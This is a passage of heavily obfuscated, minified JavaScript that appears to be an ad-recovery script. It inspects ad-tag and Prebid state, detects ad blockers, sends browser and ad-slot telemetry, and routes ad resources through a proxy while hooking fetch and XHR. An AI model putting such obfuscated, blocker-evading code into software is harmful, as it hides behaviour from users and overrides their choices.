xX[B7(0x3d3)](),[0x2,xd];}});});}({'monitoring':!0x1})[B4(0x1a4)](xn=>xn[B4(0x51f)]()),xY=(0x0,ck['c'])((xn,xp)=>setTimeout(()=>xp(new Error(B4(0x6ff))),0x64)),xm=await Promise[B4(0x26d)]([xL,xY]);if(xm&&xm[B4(0x97c)])return c4['A'][B4(0x5f8)](B4(0x1fb)[B4(0x1a1)](xm[B4(0xe10)])),!0x0;}catch(xn){return c4['A'][B4(0x5f8)](B4(0xc19),xn),!0x1;}}catch(xp){return c4['A'][B4(0x5f8)](B4(0x7cb),xp),c4['A'][B4(0x3aa)](xp,B4(0x46f)),!0x1;}var xC;return!!navigator[B4(0xcd4)][B4(0x832)](B4(0xf5d));};async function xH(xC){const B9=H7,xL=await fetch((0x0,c0['Wq'])({'protectUrlContext':xC,'url':''[B9(0x1a1)](c1['A'][B9(0x7f2)],B9(0x30a)),'endpoint':c1['A'][B9(0x7f2)]}));return await xL[B9(0x58e)]();}var xE=x(0xb);function xg(xC){const Bc=H7;if(Array[Bc(0x843)](xC)){const xL=xC[Bc(0x480)](xg);return xL[Bc(0x6d5)]>0x0&&Bc(0x823)==typeof xL[0x0]?xL[Bc(0x680)]((xY,xm)=>String(xY)[Bc(0x904)](String(xm),void 0x0,{'numeric':!0x0,'sensitivity':Bc(0xe85)})):xL;}if(xC&&Bc(0x177)==typeof xC&&null!==xC){const xY=Object[Bc(0x85a)](xC)[Bc(0x680)](),xm={};for(const xn of xY)xm[xn]=xg(xC[xn]);return xm;}return xC;}var xy=x(0x1b34);const xZ=(xC,xL,xY,xm)=>{const Bw=H7,xn={};window[Bw(0xf42)]=window[Bw(0xf42)]||{},window[Bw(0xf42)][Bw(0x1e2)]=window[Bw(0xf42)][Bw(0x1e2)]||[],window[Bw(0xf42)][Bw(0x1e2)][Bw(0xa0d)](()=>{const Bx=Bw,xp=Math[Bx(0x1f5)](performance[Bx(0xa72)]());let xO=!0x1;window[Bx(0xf42)][Bx(0xa48)]()[Bx(0xbc9)](Bx(0x9d0),xd=>{const Bi=Bx;if(xO)return;const xX=xd[Bi(0x5b8)][Bi(0xa63)]()||'';xX&&!xn[xX]&&(xn[xX]={'slotRequested':Math[Bi(0x1f5)](performance[Bi(0xa72)]())});}),window[Bx(0xf42)][Bx(0xa48)]()[Bx(0xbc9)](Bx(0xb36),xd=>{const Bt=Bx;if(xO)return;const xX=xd[Bt(0x5b8)][Bt(0xa63)]()||'';if(!xX||!xn[xX])return;if(xd[Bt(0x621)])return;xO=!0x0;const xu=Math[Bt(0x1f5)](performance[Bt(0xa72)]());!function(xJ,xT,xD,xN,xz,xq,xW,i0){const Bk=Bt;let i1=arguments[Bk(0x6d5)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();wA(xJ,Bk(0x78e),new Map([[Bk(0x240),c1['A'][Bk(0x723)]],[Bk(0x3a7),xD[Bk(0xf61)]()],[Bk(0x352),xN],[Bk(0xd9e),xz[Bk(0xf61)]()],[Bk(0x741),xq[Bk(0xf61)]()],[Bk(0x243),xW[Bk(0xf61)]()],[Bk(0x97a),i0[Bk(0xf61)]()],...i1]),xT);}(xC,xm,xY,xX,xL,xp,xn[xX][Bt(0x9d0)],xu);});});};window[H7(0xd3f)]=!0x1;var xR=x(0xa83),xa=x(0x197c);window[H7(0xd3f)]=!0x1;const xh={'version':H7(0xd0f),'originalHostname':window[H7(0x9f0)][H7(0xc53)],'configIndex':0x0};(xC=>{const BF=H7;var xL,xY;if(xc['A'][BF(0x8b1)](),!0x1!==(0x0,xy['aX'])())try{!(function(){const Bj=BF,xp=Bj(0xc28)[Bj(0x1a1)](Bj(0x4f8),Bj(0x4ae)),xO=document[Bj(0xac7)](Bj(0xd87));xO[Bj(0xe2b)]=xp,document[Bj(0x28a)][Bj(0xb58)](xO);}());}catch(xp){}c9['A'][BF(0x8b1)](window);const xm=null===(xL=document[BF(0x79e)])||void 0x0===xL?void 0x0:xL[BF(0x8c1)](BF(0x18c));if(xm)window[BF(0x295)]('r_'+xm,'*');else{var xn;const xO=null===(xn=document[BF(0x79e)])||void 0x0===xn?void 0x0:xn[BF(0x8c1)](BF(0xaad));xO&&window[BF(0x295)](xO,'*');}if(null===(xY=document[BF(0x79e)])||void 0x0===xY||xY[BF(0x645)](),(function(){const Bl=BF;let xd=arguments[Bl(0x6d5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var xX;if(Bl(0x769)===location[Bl(0x38e)]&&(location[Bl(0x38e)]='',c2['A'][Bl(0x7a1)](Bl(0xd8d),null!==(xX=prompt())&&void 0x0!==xX?xX:'',!0x1)),null===document[Bl(0x79e)])return!0x1;const xu=function(xJ,xT,xD){const Bv=Bl;let xN=arguments[Bv(0x6d5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const xz=(xq=xD)?new URL(xq[Bv(0xa3b)](Bv(0x231))?xq:Bv(0xb12)[Bv(0x1a1)](xq)):null;var xq;if(!xz)return null;const xW=function(i1,i2){const BQ=Bv;let i3=i2[BQ(0x8c1)](BQ(0x3f4))||i2[BQ(0x8c1)](BQ(0xd90));if(null===i3)throw new Error(BQ(0xbc4));return i3=i3[BQ(0xa3b)]('//')?i1[BQ(0x8dc)]+i3:i3,new URL(i3,i1[BQ(0xb71)]);}(xJ,xT);if(xW[Bv(0xc53)]===xz[Bv(0xc53)]&&xW[Bv(0x3d9)]===xz[Bv(0x3d9)])return null;xW[Bv(0x68a)]=xz[Bv(0x68a)],xW[Bv(0x8dc)]=/localhost|127.0.0.1/[Bv(0x704)](xz[Bv(0x68a)])?Bv(0xd54):Bv(0x752),xz[Bv(0x3d9)]&&(xW[Bv(0x3d9)]=xz[Bv(0x3d9)]),Object[Bv(0xb91)](xN)[Bv(0x845)](i1=>{const BU=Bv;let [i2,i3]=i1;xW[BU(0xd64)][BU(0x7a1)](i2,i3);});const i0=(0x0,wH['R0'])(xT);return i0[Bv(0x970)](Bv(0xd90),xW[Bv(0xb71)]),i0;}(location,document[Bl(0x79e)],c2['A'][Bl(0xedc)](Bl(0xd8d),!0x1),xd);return!!xu&&(document[Bl(0x79e)][Bl(0x7ed)]?(0x0,wH['WH'])(xu,document[Bl(0x79e)]):(0x0,wH['qj'])(xu),document[Bl(0x79e)][Bl(0x645)](),console[Bl(0x4c7)](Bl(0x413)),!0x0);}({'essential':''})))throw new Error(BF(0x6a6));try{window[BF(0xc4b)](new CustomEvent(BF(0x2c5)));}catch(xd){}return x8[BF(0xe3e)](BF(0x18c))?(window[BF(0xdec)]=c1['A'][BF(0xf26)],(xX=>{const BV=BF;window[BV(0xbc9)](BV(0xefe),xu=>{const BG=BV;xu[BG(0xbe6)]&&BG(0x90e)===xu[BG(0xbe6)][BG(0x83f)]&&wb(xX,xu[BG(0xbe6)][BG(0xec1)],xu[BG(0xbe6)][BG(0x5fd)]);});})(xC),c4['A'][BF(0xacc)](xC),c4['A'][BF(0x5f8)](BF(0xf26),c1['A'][BF(0xf26)]),c4['A'][BF(0x5f8)](BF(0xd60),c1['A'][BF(0x723)]),c4['A'][BF(0x5f8)](BF(0x9f0),window[BF(0x9f0)][BF(0xb71)]),c4['A'][BF(0x5f8)](BF(0x3b3),window[BF(0x7ee)][BF(0xcd4)]),c4['A'][BF(0x5f8)](BF(0x1f2),wV()),c4['A'][BF(0x5f8)](BF(0x69c),w6['A'][BF(0xf6d)]()[BF(0xf61)]()),c1['A'][BF(0x5f8)]||BF(0x8d2)===c2['A'][BF(0xedc)](BF(0x3be),!0x1)?((0x0,cS['z'])((0x0,cu['i7'])(BF(0x35a))),window[BF(0xb3e)]=ci['md'],window[BF(0x935)]=ci['ks'],window[BF(0xb78)]=ci['_'],window[BF(0xca1)]=xX=>(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xX,'kind':c0['MN'][BF(0xa0e)],'endpoint':c1['A'][BF(0x7f2)]}),window[BF(0x275)]=c0['sH'],window[BF(0xce0)]=c0['EW'],window[BF(0xcd6)]=xX=>cy({'_window':window,'protectUrlContext':xC,'html':xX}),window[BF(0xb44)]=xX=>(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xX})):(0x0,cS['z'])((0x0,cu['i7'])()),!0x0):(console[BF(0x4c7)](BF(0xbca)),!0x1);})(xh)&&(async xC=>{const BK=H7;try{var xL,xY,xm,xn;null!==(xY=(xL=window)[BK(0xcad)])&&void 0x0!==xY||(xL[BK(0xcad)]={}),window[BK(0xcad)][BK(0xa3d)]=!0x0,window[BK(0xcad)][BK(0x2eb)]=function(){const BI=BK;var xN,xz,xq,xW,i0,i1,i2,i3,i4,i5,i6,i7,i8,i9,ic,iw,ix;let ii=arguments[BI(0x6d5)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const ik=JSON[BI(0x656)](xg({'a_summary':{'gpt':{'paths':null===(xN=window[BI(0xf42)])||void 0x0===xN||null===(xN=xN[BI(0xa48)]())||void 0x0===xN||null===(xN=xN[BI(0xf2b)]())||void 0x0===xN?void 0x0:xN[BI(0x480)](iv=>iv[BI(0xa63)]())}},'prebid':{'config':null===(xz=window[BI(0x983)])||void 0x0===xz||null===(xq=xz[BI(0x734)])||void 0x0===xq?void 0x0:xq[BI(0xefc)](xz),'userIds':null===(xW=window[BI(0x983)])||void 0x0===xW||null===(i0=xW[BI(0x76a)])||void 0x0===i0?void 0x0:i0[BI(0xefc)](xW),'adUnits':null===(i1=window[BI(0x983)])||void 0x0===i1?void 0x0:i1[BI(0xf28)],'installedModules':null===(i2=window[BI(0x983)])||void 0x0===i2?void 0x0:i2[BI(0x9f6)],'consentMetadata':null===(i3=window[BI(0x983)])||void 0x0===i3||null===(i4=i3[BI(0xa7c)])||void 0x0===i4?void 0x0:i4[BI(0xefc)](i3)},'prebid_detail':ii?{'bidResponses':null===(i5=window[BI(0x983)])||void 0x0===i5||null===(i6=i5[BI(0xff4)])||void 0x0===i6?void 0x0:i6[BI(0xefc)](i5),'events':null===(i7=window[BI(0x983)])||void 0x0===i7||null===(i8=i7[BI(0xb62)])||void 0x0===i8?void 0x0:i8[BI(0xefc)](i7)}:void 0x0,'gpt':{'config':null===(i9=window[BI(0xf42)])||void 0x0===i9||null===(ic=i9[BI(0x734)])||void 0x0===ic?void 0x0:ic[BI(0xefc)](i9),'pubads':{'slots':null===(iw=window[BI(0xf42)])||void 0x0===iw||null===(iw=iw[BI(0xa48)]())||void 0x0===iw||null===(iw=iw[BI(0xf2b)]())||void 0x0===iw?void 0x0:iw[BI(0x480)](iv=>({'adUnitPath':iv[BI(0xa63)](),'attributeKeys':iv[BI(0xd77)](),'categoryExclusions':iv[BI(0xd1b)](),'clickUrl':iv[BI(0xec9)](),'slotId':iv[BI(0xf24)](),'sizes':iv[BI(0xe90)](),'outOfPage':iv[BI(0x7ff)](),'services':iv[BI(0xc21)]()[BI(0x480)](iQ=>({'name':iQ[BI(0x585)]()})),'targeting':Object[BI(0x226)](iv[BI(0x926)]()[BI(0x480)](iQ=>[iQ,iv[BI(0x7bf)](iQ)]))})),'targeting':Object[BI(0x226)](null===(ix=window[BI(0xf42)])||void 0x0===ix||null===(ix=ix[BI(0xa48)]())||void 0x0===ix||null===(ix=ix[BI(0x926)]())||void 0x0===ix?void 0x0:ix[BI(0x480)](iv=>{const Bf=BI;var iQ;return[iv,null===(iQ=window[Bf(0xf42)])||void 0x0===iQ||null===(iQ=iQ[Bf(0xa48)]())||void 0x0===iQ?void 0x0:iQ[Bf(0x7bf)](iv)];}))}}})),iF=function(iv){const Bs=BI,iQ=new TextEncoder()[Bs(0x426)](iv);let iU='';for(let iV=0x0;iV<iQ[Bs(0x6d5)];iV++)iU+=String[Bs(0xda4)](iQ[iV]);return btoa(iU);}(ik);try{var ij,il;null===(ij=(il=window)[BI(0x1ba)])||void 0x0===ij||ij[BI(0xefc)](il,iF);}catch(iv){}return iF;};const xd=Math[BK(0x1f5)](performance[BK(0xa72)]());if(wM(0.01),await((async()=>{const Br=BK,xN=xo(),xz=c2['A'][Br(0xedc)](Br(0xf4e));return xz?Boolean(xz):await xN;})())&&!x6(location[BK(0xb71)])&&!c1['A'][BK(0x5f8)]&&BK(0x8d2)!==c2['A'][BK(0xedc)](BK(0x3be),!0x1))return ws(xC,new Map([[BK(0x5dc),BK(0x851)]])),void c4['A'][BK(0x5f8)](BK(0x6c1));const xX=(0x0,xE['i'])();if(!xX)return void c4['A'][BK(0x5f8)](BK(0x819));wM(xX[BK(0x21d)]),c4['A'][BK(0x5f8)](BK(0xaa0),xX);const xu=(window[BK(0x9f0)][BK(0x463)]+window[BK(0x9f0)][BK(0x38e)])[BK(0x832)](BK(0x348))||BK(0x8d2)===c2['A'][BK(0xedc)](BK(0x348),!0x1);if(!xX)return c4['A'][BK(0x5f8)](BK(0x9e8));if(null!==(xm=null==xX?void 0x0:xX[BK(0x7e1)])&&void 0x0!==xm&&!xm&&window[BK(0xe61)]!==window[BK(0x893)])return c4['A'][BK(0x5f8)](BK(0x3c9));if(!xX[BK(0x340)]&&!c1['A'][BK(0x5f8)]&&BK(0x8d2)!==c2['A'][BK(0xedc)](BK(0x3be),!0x1)&&!xu)return c4['A'][BK(0x5f8)](BK(0xf93));c2['A'][BK(0x620)](!!xX[BK(0x312)]),(0x0,x7['Nq'])();const [xJ,xT]=null!=xX&&xX[BK(0xa51)]||xu?[!0x0,!0x0]:await Promise[BK(0x100f)]([(0x0,w5['H4'])(xX[BK(0xd63)]),(0x0,w5['jy'])(xX[BK(0x7ef)])]);if(window[BK(0xcad)][BK(0xf19)]=xJ,(0x0,x7['B3'])(),c4['A'][BK(0x5f8)](BK(0xd93),xJ),c4['A'][BK(0x5f8)](BK(0xfad),xT),xX[BK(0xd63)]&&xX[BK(0xd63)][BK(0x6d5)]>0x0&&(xX[BK(0x21d)]>Math[BK(0xf8a)]()||BK(0x8d2)===c2['A'][BK(0xedc)](BK(0x3be),!0x1)||c1['A'][BK(0x5f8)])&&(0x0,w5['yj'])(xC,xX[BK(0x21d)],xJ,xT),xX[BK(0x7af)]){const xN=await async function(xz){const BP=BK;try{const xq=c2['A'][BP(0xedc)](BP(0xcf6));if(xq)try{const i0=JSON[BP(0x9d4)](xq);if(i0[BP(0xab5)]&&i0[BP(0xab5)]+0x5265c00>Date[BP(0xa72)]())return xH(xz)[BP(0x1a4)](i1=>{const Bb=BP;i1&&c2['A'][Bb(0x7a1)](Bb(0xcf6),JSON[Bb(0x656)]({...i1,'cachedAt':Date[Bb(0xa72)]()}));}),i0;}catch(i1){}const xW=await xH(xz);return xW&&c2['A'][BP(0x7a1)](BP(0xcf6),JSON[BP(0x656)]({...xW,'cachedAt':Date[BP(0xa72)]()})),xW;}catch(i2){return c4['A'][BP(0x3aa)](BP(0x45d),i2),{'ivt':!0x1,'reason':BP(0x3aa)};}}(xC);if(xN[BK(0xcf6)])return ws(xC,new Map([[BK(0x5dc),xN[BK(0x2fa)]],[BK(0x3a7),xJ[BK(0xf61)]()]])),void c4['A'][BK(0x5f8)](BK(0x2cf));}wI(xC,xJ,xJ&&xT,null!==(xn=xX[BK(0xc62)])&&void 0x0!==xn&&xn);try{var xp;const xz=null===(xp=xX[BK(0xe2c)])||void 0x0===xp?void 0x0:xp[BK(0xbd5)](xq=>xq[BK(0xe28)]);var xO;xz&&((xq,xW,i0,i1,i2,i3,i4)=>{const BS=BK,i5=i1?i0:i0/0x2;((i6,i7)=>!(['US','CA','DE','FR','AU'][BS(0x832)](i6)||Math[BS(0xf8a)]()>i7))(xW,i5)&&(i1&&!i2&&i3||xZ(xq,i4,i1,i5));})(xC,xX[BK(0xafd)],xX[BK(0x21d)],xJ,xT,null!==(xO=xz[BK(0xd5d)])&&void 0x0!==xO&&xO,xd);}catch(xq){}function xD(){const BA=BK;try{const xW=window[BA(0xf42)];return!!xW&&BA(0xb8e)===xW[BA(0x4af)][BA(0xf61)]();}catch(i0){return!0x1;}}if(w6['A'][BK(0x630)]()&&setTimeout(()=>{xD()&&((xW,i0)=>{const BM=a2w;wr(xW,BM(0x316),new Map([[BM(0x240),c1['A'][BM(0x723)]],[BM(0x3a7),i0[BM(0xf61)]()]]));})(xC,xJ);},0x41b),!(0x0,cT['Gb'])(xX[BK(0xb64)])&&!x6(location[BK(0xb71)]))return void c4['A'][BK(0x5f8)](BK(0x7b7));if(xX[BK(0x62b)]&&(0x0,cT['oi'])(xX[BK(0x62b)]))return(xW=>{const Bo=BK;wr(xW,Bo(0xbfe),new Map([[Bo(0x240),c1['A'][Bo(0x723)]]]));})(xC),void c4['A'][BK(0x5f8)](BK(0x676));try{await(async(xW,i0,i1,i2)=>{const BH=BK;try{var i3,i4;if(!(0x0,c0['Gy'])(xW))return void c4['A'][BH(0x5f8)](BH(0xb54));if((0x0,cv['C8'])(xW,c1['A'][BH(0x7f2)]),function(ii){const BE=BH;var ik;const [iF,ij]=function(iv){const iQ={'loaded':!0x0,'isAdBlockerDetected':iv};return[{'cmd':{'push':iU=>iU(iQ)},'loaded':!0x0,'isAdBlockerDetected':iv},iQ];}(ii),il=null===(ik=window[BE(0xcad)])||void 0x0===ik?void 0x0:ik[BE(0x1e2)];window[BE(0xcad)]={...window[BE(0xcad)],...iF},Array[BE(0x843)](il)&&il[BE(0x845)](iv=>{try{iv(ij);}catch(iQ){}});}(i1),!i1)return c4['A'][BH(0x5f8)](BH(0x6cc)),[BH(0x7d4),BH(0x2ac),BH(0xff6),BH(0xe13)][BH(0x2c0)](ii=>location[BH(0xc53)][BH(0x832)](ii))&&(BH(0x8d2)===c2['A'][BH(0xedc)](BH(0x3be),!0x1)||c1['A'][BH(0x5f8)]||Math[BH(0xf8a)]()<0.05)&&setTimeout(()=>c5(xW,!0x1),0x64),void(wv&&[][BH(0x2c0)](ii=>location[BH(0x68a)][BH(0xd00)](ii))&&function(ii){const Be=BH,ik=new Set();window[Be(0x44d)](()=>{const Bg=Be;window[Bg(0xf42)]&&window[Bg(0xf42)][Bg(0x1e2)]&&window[Bg(0xf42)][Bg(0x1e2)][Bg(0xa0d)](()=>{const By=Bg;window[By(0xf42)][By(0xa48)]()[By(0xf2b)]()[By(0x480)](iF=>function(ij){const BZ=By;var il,iv;const iQ=null===(il=ij[BZ(0xf24)]())||void 0x0===il?void 0x0:il[BZ(0x733)](),iU=ij[BZ(0xa63)](),iV=ij[BZ(0x236)](),iG=null===(iv=ij[BZ(0xe90)]())||void 0x0===iv?void 0x0:iv[BZ(0x480)](is=>[is[BZ(0x695)],is[BZ(0xdb0)]]),iK=document[BZ(0x273)](iV);if(!iK)return null;const iI=function(is){const BR=BZ;let ir='#'+is['id'],iP=is[BR(0x78f)];for(;iP;){var ib;const iS=iP[BR(0xf40)][BR(0x571)](),iA=iP[BR(0x8c1)]('id'),iM=null===(ib=iP[BR(0x8c1)](BR(0x8f0)))||void 0x0===ib?void 0x0:ib[BR(0x17f)]('\x20');ir=iA?iS+'#'+iA+BR(0x659)+ir:iM?iS+'.'+iM[BR(0x7c7)]('.')+BR(0x659)+ir:iS+BR(0x659)+ir,iP=iP[BR(0x78f)];}return ir[BR(0x6d5)]>0x64?ir[BR(0xb3d)](ir[BR(0x6d5)]-0x64):ir;}(iK);return{'id':iQ,'adUnitPath':iU,'slotElementId':iV,'sizes':iG,'selector':iI};}(iF))[By(0xe45)](iF=>iF&&!ik[By(0xffe)](iF['id']))[By(0x845)](iF=>{const Ba=By;ik[Ba(0x5fa)](iF['id']),function(ij,il){const Bh=Ba;wr(ij,Bh(0xcdc),new Map([['id',il['id']],[Bh(0x352),il[Bh(0x4c6)]],[Bh(0xbcb),il[Bh(0x60d)]],[Bh(0xeac),il[Bh(0xeac)][Bh(0x480)](iv=>iv[Bh(0x7c7)]('x'))[Bh(0x7c7)]('|')],[Bh(0x325),il[Bh(0x325)]],[Bh(0x240),c1['A'][Bh(0x723)]]]));}(ii,iF);});});},0x3e8);}(xW));const i5=(0x0,wz['z9'])(i0[BH(0xe2c)]);if(!i5)return void c4['A'][BH(0x5f8)](BH(0x61f));xW[BH(0xb59)]=i5[BH(0xb59)];const i6=i5[BH(0xe2c)];if(c4['A'][BH(0x5f8)](BH(0xb97)[BH(0x1a1)](i5[BH(0xb59)],',\x20')[BH(0x1a1)](JSON[BH(0x656)](i6))),i6[BH(0xa91)]&&!new URL(window[BH(0x9f0)][BH(0xb71)])[BH(0xd64)][BH(0xffe)](BH(0xb43)))return void c4['A'][BH(0x5f8)](BH(0x4d5));if(i6[BH(0xd5d)]&&!i2)return void c4['A'][BH(0x5f8)](BH(0xfed));null!==(i3=i6[BH(0x8b3)])&&void 0x0!==i3&&i3[BH(0x647)]&&await async function(ii,ik){const BB=BH,iF=ii[BB(0xfdc)](il=>Array[BB(0xb4d)](document[BB(0xe16)](BB(0x7f0)[BB(0x1a1)](il,'\x22]'))))[BB(0xe45)](il=>il instanceof HTMLLinkElement)[BB(0x480)](il=>{const BC=BB,iv=il[BC(0x8c1)](BC(0xb71));return iv?new Promise(iQ=>{const BL=BC,iU=document[BL(0xac7)](BL(0x8a3));iU[BL(0x815)]=!0x0,Array[BL(0xb4d)](il[BL(0xb23)])[BL(0x845)](iK=>{const BY=BL;iU[BY(0x970)](iK[BY(0x790)],iK[BY(0x2dd)]);}),iU[BL(0xb71)]=(0x0,c0['Wq'])({'protectUrlContext':ik,'url':iv,'kind':c0['MN'][BL(0x6cf)],'endpoint':c1['A'][BL(0x7f2)]});let iV=null;const iG=iK=>{const Bm=BL;null!==iV&&(clearTimeout(iV),iV=null),iU[Bm(0x613)]=null,iU[Bm(0x1e6)]=null,iQ(iK);};iV=setTimeout(()=>{iG(!0x1);},0xbb8),iU[BL(0x613)]=()=>{const Bn=BL;il[Bn(0x815)]=!0x0,iG(!0x0);},iU[BL(0x1e6)]=()=>{iG(!0x1);},il[BL(0x8be)](BL(0x71b),iU);}):Promise[BC(0x905)](!0x1);}),ij=await Promise[BB(0x100f)](iF);c4['A'][BB(0x5f8)](BB(0x31e)[BB(0x1a1)](JSON[BB(0x656)](ij)));}(i6[BH(0x8b3)][BH(0x647)],xW),w6['A'][BH(0x630)]()&&w6['A'][BH(0x80a)]()&&(0x0,xa['Y'])(xW),[BH(0x7d4),BH(0x2ac),BH(0xff6),BH(0xe13)][BH(0x2c0)](ii=>location[BH(0xc53)][BH(0x832)](ii))&&setTimeout(()=>c5(xW,!0x0),0x64);const i7=window,i8=(0x0,c8['VS'])(i6[BH(0x8b3)]);if(x3(xW,i7,i8,{'shouldHookDomContentLoadedLateListeners':!!i6[BH(0xd03)]}),function(ii,ik){const Bp=BH;var iF;if(c4['A'][Bp(0x5f8)](Bp(0x5d1)),null!==(iF=window[Bp(0xe3c)])&&void 0x0!==iF&&iF[Bp(0x4f4)])return;const ij=window[Bp(0xe3c)]||[];window[Bp(0xe3c)]={'push':iQ=>x4(iQ),'__replaced':!0x0};for(const iQ of[...ij][Bp(0x750)]())x4(iQ);const il=iU=>{const BO=Bp;if(BO(0xfde)===iU[BO(0x5dc)]){const iG=iU[BO(0x328)][0x0]instanceof Request?iU[BO(0x328)][0x0][BO(0xe26)]:iU[BO(0x328)][0x0];c4['A'][BO(0x5f8)](BO(0x6b3),iU[BO(0x328)][0x0],BO(0xb0b),(0x0,c8['pI'])(ik,iG),BO(0xaa7),ii[BO(0xfde)],ii[BO(0xfde)][BO(0xb93)]),(0x0,c8['pI'])(ik,iG)?ii[BO(0xfde)](...iU[BO(0x328)])[BO(0x1a4)](iU[BO(0x905)],iU[BO(0xc58)]):iU[BO(0xc58)](...iU[BO(0x952)]);}else{if(BO(0xd04)===iU[BO(0x5dc)]){const iK=c9['A'][BO(0xedc)](ii)[BO(0xd8f)][BO(0xedc)][BO(0xefc)](iU[BO(0xa5b)]);c4['A'][BO(0x5f8)](BO(0xa1c),iK),(0x0,c8['pI'])(ik,iK)||iU[BO(0xc58)]();}else{if(BO(0xbc6)===iU[BO(0x5dc)]){var iV;if(!iU[BO(0xd97)][BO(0xf51)]||(null===(iV=iU[BO(0xd97)][BO(0xf51)])||void 0x0===iV?void 0x0:iV[BO(0x6d5)])<0x2)return void iU[BO(0x4e8)]();const iI=iU[BO(0xd97)][BO(0xf51)][0x1];if((0x0,c8['pI'])(ik,iI)||iU[BO(0x4e8)](),iU[BO(0xd97)][BO(0x73c)])return;iU[BO(0xd97)][BO(0x73c)]=!0x0;const is=new XMLHttpRequest();is[BO(0xf0e)]=ir=>{const Bd=BO;var iP,ib;is[Bd(0x6bc)]===XMLHttpRequest[Bd(0x6bf)]&&iU[Bd(0xd97)][Bd(0xf7f)]&&(iU[Bd(0xd97)][Bd(0xf7f)]=!0x1,iU[Bd(0xd97)][Bd(0x87f)]={'readyState':is[Bd(0x6bc)],'response':is[Bd(0xf01)],'responseText':is[Bd(0x2bf)],'responseType':is[Bd(0x5fc)],'responseURL':is[Bd(0x933)],'responseXML':is[Bd(0xb13)],'status':is[Bd(0x691)],'statusText':is[Bd(0x469)],'upload':is[Bd(0x89f)]},Object[Bd(0xdfc)](ir,Bd(0x8b3),{'writable':!0x1,'value':iU[Bd(0xd97)]}),null===(iP=iU[Bd(0xd97)])||void 0x0===iP||null===(iP=iP[Bd(0xf0e)])||void 0x0===iP||null===(ib=iP[Bd(0xefc)])||void 0x0===ib||ib[Bd(0xefc)](iP,iU[Bd(0xd97)],ir));},is[BO(0x613)]=ir=>{const BX=BO;var iP,ib;iU[BX(0xd97)][BX(0xccf)]&&iU[BX(0xd97)][BX(0x536)]&&(iU[BX(0xd97)][BX(0x536)]=!0x1,iU[BX(0xd97)][BX(0x87f)]={'readyState':is[BX(0x6bc)],'response':is[BX(0xf01)],'responseText':is[BX(0x2bf)],'responseType':is[BX(0x5fc)],'responseURL':is[BX(0x933)],'responseXML':is[BX(0xb13)],'status':is[BX(0x691)],'statusText':is[BX(0x469)],'upload':is[BX(0x89f)]},Object[BX(0xdfc)](ir,BX(0x8b3),{'writable':!0x1,'value':iU[BX(0xd97)]}),null===(iP=iU[BX(0xd97)][BX(0xccf)])||void 0x0===iP||null===(ib=iP[BX(0xefc)])||void 0x0===ib||ib[BX(0xefc)](iP,iU[BX(0xd97)],ir));},is[BO(0x1e6)]=ir=>{const Bu=BO;var iP,ib;iU[Bu(0xd97)][Bu(0x1e6)]&&iU[Bu(0xd97)][Bu(0x536)]&&(iU[Bu(0xd97)][Bu(0x536)]=!0x1,Object[Bu(0xdfc)](ir,Bu(0x8b3),{'writable':!0x1,'value':iU[Bu(0xd97)]}),null===(iP=iU[Bu(0xd97)][Bu(0x1e6)])||void 0x0===iP||null===(ib=iP[Bu(0xefc)])||void 0x0===ib||ib[Bu(0xefc)](iP,iU[Bu(0xd97)],ir));},is[BO(0xa97)][BO(0xefc)](is,...iU[BO(0xd97)][BO(0xf51)]),is[BO(0x778)][BO(0xefc)](is);}}}},iv=window[Bp(0xc1d)]||[];window[Bp(0xc1d)]={'push':iU=>setTimeout(()=>il(iU),0x0)};for(const iU of iv)x4(()=>il(iU));}(i7,i8),i0[BH(0xd62)]&&(0x0,xE['I'])(i0[BH(0xd62)],i1,i2,xW),async function(ii,ik,iF){const BJ=BH,ij=ik[BJ(0x2c9)];ij&&ij[BJ(0x1d8)]&&(window[BJ(0xf42)]=window[BJ(0xf42)]||{},window[BJ(0xf42)][BJ(0x1e2)]=window[BJ(0xf42)][BJ(0x1e2)]||[],window[BJ(0xf42)][BJ(0x1e2)][BJ(0xa0d)](()=>{const BT=BJ;window[BT(0xf42)][BT(0xa48)]()[BT(0xbc9)](BT(0xb36),il=>{const BD=BT;if(il[BD(0x621)])return;const iv=function(iU,iV,iG,iK,iI,is){const BN=BD;var ir,iP;const ib=iU[BN(0x866)][BN(0x39c)],iS=ib[BN(0x832)](BN(0x398))?null===(ir=ib[BN(0x17f)](BN(0x398))[0x1])||void 0x0===ir?void 0x0:ir[BN(0x17f)](':')[0x0]:wk(),iA=function(iM,io,iH,iE,ig,iy,iZ,iR,ia,ih,iB,iC,iL,iY,im,ip,iO,id,iX,iu,iJ,iT,iD,iN,iz){const Bz=BN;return{'dt':Bz(0xce9),'pd':Bz(0xa99),'di':iM,'ap':'','sr':iH,'pp':iE,'md':'1','ui':iy,'ti':iZ,'de':iR,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':ip,'ai':iO,'pc':id,'cr':iX,'cb':iu,'si':'','dm':iT,'pi':iD,'bt':'','gt':iz};}(iV[BN(0xee9)],0x0,iG,iK,0x0,iS,wk(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[BN(0x704)](navigator[BN(0xcd4)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,iI[BN(0x3db)],iI[BN(0xd06)],iI[BN(0x5b8)][BN(0xf24)]()[BN(0xe7f)](),iI[BN(0xce7)],c3['A'][BN(0xf08)](0xf,0x1e),0x0,iI[BN(0xd59)]&&BN(0x42a)==typeof iI[BN(0xd59)][0x0]&&BN(0x42a)==typeof iI[BN(0xd59)][0x1]?''[BN(0x1a1)](iI[BN(0xd59)][0x0],'x')[BN(0x1a1)](iI[BN(0xd59)][0x1]):'',iI[BN(0xce7)],0x0,is||(null===(iP=iU[BN(0xf42)][BN(0xa48)]()[BN(0x7bf)](BN(0xafd)))||void 0x0===iP?void 0x0:iP[0x0])||'');return iA;}(window,ii,ij[BD(0x4cd)],ij[BD(0x518)],il,iF),iQ=((iU,iV)=>{const Bq=BD,iG=new URL(Bq(0xe82));Object[Bq(0xb91)](iV)[Bq(0x845)](iI=>{const BW=Bq;let [is,ir]=iI;ir&&iG[BW(0xd64)][BW(0x7a1)](is,ir);});const iK=iU[Bq(0x866)][Bq(0xac7)](Bq(0xd87));return 